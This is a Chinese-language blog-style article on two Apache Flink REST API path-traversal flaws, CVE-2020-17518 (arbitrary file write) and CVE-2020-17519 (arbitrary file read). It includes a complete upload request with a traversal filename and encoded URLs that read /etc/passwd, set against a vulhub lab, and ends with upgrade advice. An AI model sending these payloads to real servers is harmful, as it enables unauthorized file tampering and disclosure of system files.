您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章給大家介紹Apache Flink的文件漏洞是怎樣的,內容非常詳細,感興趣的小伙伴們可以參考借鑒,希望對大家能有所幫助。

Apache Flink文件漏洞

Apache Flink核心是一個流式的數據流執行引擎,其針對數據流的分布式計算提供了數據分布、數據通信以及容錯機制等功能。Flink 1.5.1引入了REST API,但其實現上存在多處缺陷,導致目錄遍歷。



CVE-2020-17518: 文件寫入漏洞

攻擊者利用REST API,可以修改HTTP頭,將上傳的文件寫入到本地文件系統上的任意位置(Flink 1.5.1進程能訪問到的)。



CVE-2020-17519: 文件讀取漏洞

Apache Flink 1.11.0 允許攻擊者通過JobManager進程的REST API讀取JobManager本地文件系統上的任何文件(JobManager進程能訪問到的) 。

Apache Flink 1.5.1 ~ 1.11.2

環境地址:

https://github.com/vulhub/vulhub/tree/master/flink/CVE-2020-17518

POST/jars/uploadHTTP/1.1Host: IP:8081Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36Connection: closeContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryoZ8meKnrrso89R6YContent-Length: 189------WebKitFormBoundaryoZ8meKnrrso89R6YContent-Disposition: form-data; name="jarfile"; filename="../../../../../../../tmp/sucess"success------WebKitFormBoundaryoZ8meKnrrso89R6Y--

訪問:文件寫入成功

http://ip+port/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252ftmp%252fsucess

http://IP:PORT/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd

訪問路徑獲取passwd

所有用戶升級到Flink 1.11.3或1.12.0,下載鏈接為:

https://flink.apache.org/downloads.html

https://flink.apache.org/downloads.html

關于Apache Flink的文件漏洞是怎樣的就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。